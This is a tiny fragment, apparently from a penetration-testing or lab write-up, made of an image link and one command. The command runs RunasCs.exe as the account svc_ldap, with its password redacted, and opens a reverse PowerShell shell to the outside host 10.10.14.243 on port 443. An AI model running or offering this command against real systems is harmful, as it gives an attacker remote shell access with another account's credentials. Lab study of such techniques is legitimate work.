 $ .\RunasCs.exe svc_ldap [REDACTED] powershell -r 10.10.14.243:443